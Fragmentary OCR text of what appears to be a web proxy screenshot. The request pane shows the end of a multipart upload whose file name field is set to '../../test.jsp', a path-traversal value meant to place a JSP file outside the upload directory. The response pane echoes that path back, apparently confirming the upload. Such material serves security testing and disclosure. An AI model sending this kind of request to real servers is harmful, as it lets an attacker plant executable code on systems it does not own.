 Request
Pretty Raw Hex \n
0 }
1 }
2 %>
3 </pre>
4 </BODY></HTML>
5
6 -----------------------------40673621241609352211686993​14
7 Content-Disposition: form-data; name="top.UploadFileName"
8
9 ../../test.jsp
0
1 -----------------------------40673621241609352211686993​14--
Search 0 highlights
Response
Pretty Raw Hex Render \n
147 <button class="btn btn-outline-secondary" type="button" id="copyButton"
>
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250219_184830/../../test.jsp
150 " alt="Uploaded File"/>
151
152
153 </div>
154
155 <div class="back-link">
img src 1/1 match
Done 7.231 bytes | 67 m
Event log (3) All issues Memory: 181,6MB